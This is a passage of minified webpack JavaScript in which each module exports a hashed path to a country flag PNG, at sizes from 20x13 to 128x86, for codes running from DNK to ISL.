strict";e.exports=t.p+"DNK_32x21-f65b0b507a5e507e2154.png"},271852:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32-1c23e532d9768a2c6089.png"},708414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43-2ac6751783f380956bf1.png"},611334:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64-e07ac4728133e6c13675.png"},176871:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86-2b0b496cd4777fd2d9e3.png"},71456:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13-c50d2fc8ee63c611ccd3.png"},557344:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21-f3bd1f0bcaf3ede9e4d2.png"},734973:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32-fd532db83bc5bcba6308.png"},414655:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43-a5b4faf4e40444bfd243.png"},838135:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64-698afd4a9e7d148b4255.png"},768254:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86-f6dbe913da5a9785ef0f.png"},353203:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13-aa70405512e8c9f7bff7.png"},499811:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21-abb9b8b72944d267562f.png"},661674:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32-46c25b2802d18c0f9b0d.png"},590524:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43-21e660ee561a51dc4b58.png"},818772:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64-37d6b8a62c74eea3aa27.png"},918904:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86-4f813c642de034c73e56.png"},338561:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13-0778f0f3f435bf15722a.png"},870773:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21-0b2d290b14fc263c28da.png"},869560:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32-776fc245e1a41e008346.png"},175770:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43-3dda04b2153faa52a8d5.png"},930818:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64-f5aea1003b9bd3624651.png"},760:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86-bdfd072a21eb47eb2595.png"},594817:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13-914bda3fa7f6249de3a3.png"},12533:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21-73de1e709b932d5d670a.png"},59320:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32-d87f6c2486ff5085d2fa.png"},648154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43-fdb49fae50367624ad54.png"},60226:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64-96818438416a0473aa57.png"},394053:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86-6c1c47629023e7d1b052.png"},43074:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13-096bf8894b4fe4a5d88a.png"},740174:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21-f7318c9d1c48eea62635.png"},474023:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32-45a62baaf9f016162e38.png"},372289:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43-78d0b5ac9dc1122e3070.png"},847705:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64-3c216fffc322c544a0be.png"},612367:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86-0c8ac048c46c4cbeb485.png"},677528:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13-8aa3ca470f71c8413609.png"},575544:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21-6c69070154629cb91357.png"},903557:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32-bd70bd60faa418ded0c0.png"},305591:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43-2b614258352084df8a08.png"},877055:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64-fe73f80f8a3c3ffe6608.png"},977191:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86-74a8c449528c0d601f1b.png"},950816:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13-76de10bf178977748e86.png"},436704:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21-d9f34c2043176222b586.png"},614333:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32-84a613f3532b5f18ca58.png"},294015:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43-395adef5d263941cb1f2.png"},717495:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64-69eec140e339f46102fd.png"},252971:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86-ee47f9dc5778faea9ad6.png"},231044:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13-f6fb947f2d69ed10ee0f.png"},694868:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21-ffee8c9710489505ce9d.png"},685545:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32-282b0c7e0ffe50c59d5d.png"},152251:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43-a222b506c461ac5cb281.png"},955139:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64-50a0e794565f8e783ebb.png"},866416:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86-ed84d648a5e91dcc4c77.png"},111081:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13-ec4087bb046fd97a3bb3.png"},29117:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21-45277781d5b7dcfbb82b.png"},66288:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32-5a4e56ac13a84fd44f66.png"},81314:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43-d4a52b39b8cef1448e95.png"},215866:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64-81c1c44beabb1d69ee73.png"},1282:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86-ce7b078690ac3695ae09.png"},960055:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13-ad3f6ee344d70da4c514.png"},950791:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21-26e7517c8e3ea7898ab1.png"},319542:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32-ba4d0a4a315d39241c20.png"},853048:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43-5ee3c60bbc261e42b604.png"},687888:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64-409b093f8c2edf8bb982.png"},872176:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86-6f8539d1382ce4a1e900.png"},817513:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13-4a5e4e63bbe458234195.png"},233021:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21-fd11dcaf8334325702c1.png"},820720:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32-012f3c9e192343f95dbc.png"},237602:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43-c2e8cd81ea8f2f0fdaed.png"},665850:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64-3d7f040de95e53aa8420.png"},423400:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86-80dcdefe10c5375a3284.png"},722097:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13-70ef01da592add160e57.png"},399013:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21-b15220c417c5b85c363c.png"},300200:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32-4ed6811833b7cab0ed24.png"},7882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43-313ea81fb14a50dbf7b0.png"},281074:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64-a705294d6aba0803c3cb.png"},545472:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86-cd6361d381b1dabbe22b.png"},568441:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13-a5ae21e543ac46e7ff71.png"},504973:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21-ec5c06dba6c6c360bd67.png"},778880:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32-7792d314b8824863d953.png"},906546:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43-ae7a3454cbab08282ed0.png"},229706:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64-3302e1f6034d8b866d15.png"},505890:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86-2b6c30af2217c51b1c55.png"},657495:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13-f631a98772696a1f8603.png"},141223:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21-b5a23e4cb3b3890b4075.png"},671702:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32-d21a87383fd0459484db.png"},437656:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43-535d008ad56b870af679.png"},322672:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64-4bff432b23e3699c1489.png"},659645:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86-adc5ed4ad2db35ca0d43.png"},550890:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13-bca353fbfcdf9c84e40f.png"},600822:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21-706fd64c8772540ce43e.png"},564607:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32-9ba5e2a4e02d17ccd675.png"},787369:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43-ecf47e8e19b59df3542f.png"},49073:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64-56f7bab2867ce4ed854a.png"},16533:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86-4a40ae50d317de3338a5.png"},595922:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13-2626b948bc7a7645497d.png"},257502:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21-71360f1eb25105b93f20.png"},903351:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32-6f3ffa4f8df1f0696c49.png"},796561:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43-a1801f022e0164d11308.png"},176681:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64-15a8f6dc0832f7732878.png"},319362:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86-3dc34a8742945d26f8e3.png"},447927:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13-fc1468cc54d7edc8fe9d.png"},438663:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21-52d34b630981234585f1.png"},807414:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32-c1abb8a5d6ecd5b803ee.png"},340920:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43-80ff788b99ce9fe5d74a.png"},175760:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64-548846793f31f352188d.png"},240794:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86-27433d789affde0e74dc.png"},887199:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13-6b8c14f3cb4ede4f0393.png"},843407:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21-2af0bd50ef414b463266.png"},439502:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32-08905fff08be1f79cc70.png"},726688:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43-8ef1b462fbf601b95a4a.png"},637736:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64-8a8600587b4a15a150eb.png"},403346:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86-ca1869db35eb5b510d5d.png"},358983:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13-e28db236de07b7d5f1d3.png"},836887:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21-2262b757941ee5511a64.png"},367366:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32-e4fc9b8ea176df7dd6c7.png"},645512:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43-630c67d916dcfd8230a8.png"},436960:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64-808ba4daafff62f6cbb0.png"},166845:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86-bd9b2183b2da92c6ed43.png"},802282:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13-da8d122414a7d1608ac0.png"},487798:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21-0ee7aba24a8205dcd518.png"},909055:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32-3941ae9c464a3a6a2c75.png"},848809:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43-7fa081b439d8839ed8d3.png"},359345:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64-9bbe4c8ce55974568f3b.png"},785581:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86-70cd8eb4934386077f8e.png"},180506:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13-844f3945eaf1c4af1a9d.png"},488486:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21-a45775cad09d91d87b67.png"},939631:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32-84d7a14a02537ffe1838.png"},906841:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43-c997c0c13033b2fbeff4.png"},147809:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64-d7fd9f71aa26d02cf9fd.png"},594697:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86-7ddbd0a9ec3daf553edd.png"},554742:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13-0883b0377c79a16a0324.png"},45122:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21-2708cdfb38c348b088d9.png"},615363:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32-11c045563b082ef91533.png"},365581:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43-0bc1add3b52da860a82e.png"},768965:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64-6353ed151fb0eec7c2b0.png"},124110:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86-e09a085e5f5006a24548.png"},931651:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13-4a1ca9e101902f25a46a.png"},498163:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21-986eb225478e90b0ab46.png"},77754:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32-fcd0ad335855c8ff46ac.png"},396236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43-2a0d9f2fa56f7a953519.png"},448868:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64-39f5bfb5e0394632fc2a.png"},35145:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86-676ef820f8ae08db4982.png"},615478:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13-9ca238a9a78aedc0a478.png"},58242:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21-dcba0b1dee1f37e9e6b8.png"},523075:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32-e04c8ee322f4e1537397.png"},426317:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43-8fc2f4ec43ea0b201fbf.png"},324613:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64-09525c93e370a64a735a.png"},212726:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86-9e1e147c085c448cbc79.png"},692923:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13-8695b1c1bdd8c72bf128.png"},411275:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21-f3a984f027879c489848.png"},63938:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32-f4bbcc0fd2a62605ee1c.png"},332516:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43-d49596569e8c6e05cf25.png"},847660:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64-8eb9126c4f4821b1570a.png"},220507:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86-241fc0632f61ea88039b.png"},514612:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13-a761ac0702d3ece65ed6.png"},735236:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21-492937b80cce5a8dd8a5.png"},733465:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32-274e81c6b71097a3ef3c.png"},42667:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43-feb74de89dd40b74a7d9.png"},592691:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64-bd4213855041915a1009.png"},19725:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86-63820268f9b7fb6a2457.png"},119738:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13-966727d55ae36f2aaaaa.png"},406214:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21-68cc5acbd0b07fe02aba.png"},678415:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32-6016cca71273fe91f130.png"},95353:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43-0fef1112b555896be50b.png"},627201:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64-59b76a54b43d78844b07.png"},414792:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86-e3a15886b4177dd7e8be.png"},559185:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_20x13-fa9bbfcbd94d07c95b1d.png"},498437:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x21-c2deeabfb36412789be1.png"},674248:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_48x32-629a0531207b9a84c955.png"},727850:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x43-cdcf36d6adef89148323.png"},514258:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_96x64-b140b5459ae6f2a59842.png"},761184:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_128x86-d447b66434221280a484.png"},48345:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_20x13-344f05d12a9efb7c3a18.png"},503341:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x21-5b5aa2df0f707b468434.png"},695648:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_48x32-90a110d7b0e3a14f3d85.png"},270674:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x43-8093d21d805010c7e434.png"},387626:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_96x64-23c8004eb4265c916796.png"},852613:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_128x86-e7d871eb02ab1a7ca070.png"},38082:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_20x13-30c68275f8790fa772df.png"},984014:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x21-266235ff1c719769ff09.png"},434855:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_48x32-6283d5a059c506a521d9.png"},790593:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x43-7c154925bddc2e000b93.png"},808537:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_96x64-0276601536f86de54509.png"},297949:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_128x86-258cc96f43ddf6868f00.png"},562250:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_20x13-7a93556a4504e8fd215a.png"},42710:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x21-20e6977066c508a7442e.png"},447391:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_48x32-a4ba16b4bc67fea5a922.png"},912521:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x43-ade055985353d1a95e9e.png"},699345:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_96x64-f4fe9816fde890380d34.png"},316012:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_128x86-9d50cf2edc2f328bb0ac.png"},447669:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_20x13-dddf824f14c9d218ffe0.png"},895161:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x21-ac9afc3ae8fd0207203d.png"},485124:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_48x32-4b7aac90acfdc1ebc3ee.png"},390246:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x43-8ef37262412a53c3c386.png"},433502:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_96x64-73420400efa3be7601aa.png"},612224:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_128x86-46fda9ff85fe241d9b18.png"},569145:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_20x13-efcebed6c704c5a3d914.png"},505677:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x21-124cd610782a8eb2b533.png"},779584:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_48x32-491087de2693219fb2c4.png"},907250:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x43-252a411bce167405333d.png"},230410:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_96x64-e428336cc35b1575640b.png"},147493:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_128x86-b5c91f532244b44a57b8.png"},110370:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_20x13-0a2cbbeb18d489b7c59c.png"},249070:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x21-7ac81e59c22dc9f55869.png"},379015:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_48x32-9a4cee6c41304d5008a8.png"},37089:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x43-b2c249c1c42b04e7e9ce.png"},999033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_96x64-d18a446259ced6872986.png"},261214:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_128x86-979ffafe513b370cbac6.png"},767635:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_20x13-e5bcf7cfd669956e3dc3.png"},392451:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x21-565054c89ff60f12bf4a.png"},926794:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_48x32-80f2fc0283f3103e5209.png"},291164:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x43-17742ec1210096be8f88.png"},483124:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_96x64-2e03585f6ebaf7546782.png"},650437:(e,s,t)=>{"use strict";e.exports=t.p+"HND_128x86-4505503d6073b8cabcca.png"},980162:(e,s,t)=>{"use strict";e.exports=t.p+"HND_20x13-8e491e46d0454eb6bab9.png"},442446:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x21-8928153f0bebb5e6613e.png"},376935:(e,s,t)=>{"use strict";e.exports=t.p+"HND_48x32-f1926c117cb11d5b0aab.png"},732673:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x43-48607207eaac5790f630.png"},750617:(e,s,t)=>{"use strict";e.exports=t.p+"HND_96x64-68ad524eee8e84758ef7.png"},526955:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_128x86-983cb9c84ce11a50e44e.png"},346756:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_20x13-8e7fab7ec8519bb8eded.png"},915988:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x21-193a1765d25711dc2026.png"},753641:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_48x32-9f418f5310630a3edfbd.png"},487867:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x43-26326dfdb77a62c19d7e.png"},316931:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_96x64-200f0befc88f939b4407.png"},719612:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_128x86-cba75dcc948f85bfd59f.png"},12677:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_20x13-062b1353b25e2a839a41.png"},686665:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x21-8a4a800c91c991567642.png"},771220:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_48x32-95be3017c192faa99d88.png"},201974:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x43-255d33353cfb38c05f22.png"},560110:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_96x64-2d0d134f16dafcaa294b.png"},659152:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_128x86-772270f0860abed04a1e.png"},199881:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_20x13-407dc37de9b53174d58f.png"},945373:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x21-76e17063df32560fa44f.png"},18704:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_48x32-69918a92a7559687d703.png"},970370:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x43-4b3fd53633442caec965.png"},778522:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_96x64-c88e4bfa2cbe04e5224a.png"},965990:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_128x86-612650368d46440b80eb.png"},229227:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_20x13-d5c7b22ab052cfc3a349.png"},1467:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x21-6bbbe00b2741b55c8319.png"},922098:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_48x32-e2f61a0b3e1b37753f38.png"},135060:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x43-d6555b0bab84b739cb9f.png"},758812:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_96x64-3b402571958b118d4518.png"},737943:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_128x86-3e5301c4c280939fbe70.png"},235216:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_20x13-84b8097f0541619b537c.png"},701392:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x21-2823fafc16b615675e2b.png"},234477:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_48x32-e5ad46307e02810a1eed.png"},188783:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x43-1ef289eadbafa133cdf0.png"},318823:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_96x64-ddea7fe76bdbfa7f5f97.png"},455054:(e,s,t)=>{"use strict";e.exports=t.p+"IND_128x86-950fabd8eb16b6c4068d.png"},477635:(e,s,t)=>{"use strict";e.exports=t.p+"IND_20x13-a5b70cc6f03493df77a2.png"},44147:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x21-c70e580125974a50c45e.png"},623738:(e,s,t)=>{"use strict";e.exports=t.p+"IND_48x32-1a9036724b7388d617aa.png"},942220:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x43-67c7d3084fe86fd1960b.png"},478500:(e,s,t)=>{"use strict";e.exports=t.p+"IND_96x64-8a9d8b63d9d53c280056.png"},297091:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_128x86-c63c889ff67bffbf4277.png"},578508:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_20x13-30442f3fabba4ec8100e.png"},799420:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x21-d5e1822fedefc6485645.png"},450753:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_48x32-373ea372e75ae90fda8f.png"},234403:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x43-59bd321d96a3d80a487b.png"},922939:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_96x64-c557a3efed43dfba0306.png"},615106:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_128x86-034cb7235aaad76da21e.png"},745911:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_20x13-ce53f442e4a93fb94b0d.png"},736647:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x21-d922761fdaf0df6374ce.png"},105398:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_48x32-3f6f257262aa891354c9.png"},638904:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x43-e4e8744ca3337bcf7562.png"},473744:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_96x64-28aeb723ccba3c84af99.png"},181348:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_128x86-498afbb0a627b9da4609.png"},707965:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_20x13-60afb636c55d25f3ee5c.png"},612609:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x21-254bf63845d01ae4874a.png"},902428:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_48x32-3edfe44a728fc3c6b080.png"},257838:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x43-3c0ffdfaf86714900620.png"},784502:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_96x64-5977973f4de512fed57d.png"},827353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_128x86-50e75fe1abf626875644.png"},865222:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_20x13-182c88509058057c2a54.png"},670418:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x21-6853a7122cd497abc1d2.png"},859475:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_48x32-fae6ff8033e2e22f5df8.png"},221021:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x43-1e0bb630ff5f36613806.png"},250325:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_96x64-5c730470a60950429826.png"},842487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_128x86-6750ea2d4373c189f68a.png"},452400:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_20x13-9f6e6e3e4ce40dae736e.png"},514608:(e,s,t)=>{"use 